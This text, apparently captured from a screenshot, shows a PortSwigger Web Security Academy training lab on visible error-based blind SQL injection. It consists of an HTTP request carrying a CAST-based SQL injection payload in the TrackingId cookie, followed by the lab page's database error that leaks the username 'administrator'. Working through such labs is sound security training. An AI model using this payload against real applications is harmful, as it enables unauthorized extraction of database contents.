 GET /product?productId=2 HTTP/2
Host: 0a5c008e04d6865980c3a3d6000e00c5.web-security-academy.net
Cookie: TrackingId='+AND+1%3dCAST((SELECT+username+FROM+users+LIMIT+1)+as+int)--; session=
CEgE8aUPN4WNgelm59tLD8wGyAFqgBKW
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a5c008e04d6865980c3a3d6000e00c5.web-security-academy.net/filter?category=Gifts
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-sql-
injection-visible-error-based'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title
=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>